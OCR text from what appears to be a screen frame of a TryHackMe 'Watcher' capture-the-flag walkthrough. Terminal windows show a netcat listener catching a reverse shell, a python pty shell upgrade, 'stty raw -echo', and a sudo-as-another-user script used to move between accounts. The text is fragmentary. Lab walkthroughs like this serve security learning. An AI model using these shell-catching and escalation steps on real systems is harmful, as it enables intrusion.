 Reverse Shell Cheat She...
ionknow@kali: ~/Downl...
will@watcher: ~/scripts
09:13 PM
will@watcher: ~/scripts
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
will@watcher: ~/scripts
toby@watcher: ~/jobs 119x4
toby@watcher:~/jobs$ nano cow.sh
toby@watcher:~/jobs$ date
Fri Feb 19 17:38:02 UTC 2021
toby@watcher:~/jobs$
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 54x28
mat@watcher:~/scripts$ sudo -u will /usr/bin/python3 /
home/mat/scripts/wpt.py 1ip
will@watcher: ~/scripts 90x28
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.233.149] 51034
$ python3 -c 'import pty;pty.spawn9"/bin/bash")'
File "<string>", line 1
import pty;pty.spawn9"/bin/bash")
^
SyntaxError: invalid syntax
$
$ $ python3 -c 'import pty;pty.spawn("/bin/bash")'
will@watcher:~/scripts$ ^Z
[1]+  Stopped                 nc -nvlp 4444
ionknow@kali:~/Desktop/YT/thm/watcher$ stty raw -echo
nc -nvlp 4444~/Desktop/YT/thm/watcher$
will@watcher:~/scripts$
will@watcher:~/scripts$
will@watcher:~/scripts$ export TERM